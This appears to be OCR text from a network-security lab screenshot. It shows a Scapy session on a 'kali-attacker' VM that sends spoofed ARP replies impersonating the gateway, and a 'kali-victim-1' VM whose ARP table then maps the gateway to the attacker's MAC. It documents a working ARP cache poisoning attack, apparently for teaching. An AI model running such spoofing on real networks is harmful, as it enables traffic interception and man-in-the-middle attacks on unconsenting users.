 kali-attacker [正在运行]
1 2 3 4
(genmon)XXX 2:38
Scapy v2.4.4
File Actions Edit View Help
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:b9:73:f3
psrc= 172.16.111.128
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved=srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.145",hwdst="08:00:27:b9:73:f3")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.145",hwdst="08:00:27:b9:73:f3")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpbroadcast=Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1,pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:b9:73:f3
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:b9:73:f3
psrc= 172.16.111.128
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved=srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.145",hwdst="08:00:27:b9:73:f3")
>>> sendp(arpspoofed)
.
Sent 1 packets
>>> send(arpspoofed)
.
Sent 1 packets.
>>> jiji
左 ⌘
kali-victim-1 [正在运行]
1 2 3 4
(genmon)XXX 2
kali@kali: ~
Applications
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.1 dev eth0 lladdr 08:00:27:86:0f:d3 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ping 172.16.111.1
PING 172.16.111.1 (172.16.111.1) 56(84) bytes of data.
64 bytes from 172.16.111.1: icmp_seq=1 ttl=64 time=0.326 ms
64 bytes from 172.16.111.1: icmp_seq=2 ttl=64 time=0.526 ms
64 bytes from 172.16.111.1: icmp_seq=3 ttl=64 time=0.563 ms
64 bytes from 172.16.111.1: icmp_seq=4 ttl=64 time=1.01 ms
^C
--- 172.16.111.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.326/0.606/1.012/0.250 ms
File System
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.1 dev eth0 lladdr 08:00:27:86:0f:d3 REACHABLE
Home
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.1 dev eth0 lladdr 08:00:27:86:0f:d3 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.128 dev eth0 lladdr 08:00:27:b9:73:f3 STALE
172.16.111.1 dev eth0 lladdr 08:00:27:b9:73:f3 REACHABLE
┌──(kali㉿kali)-[~]
└─$
9 23 '22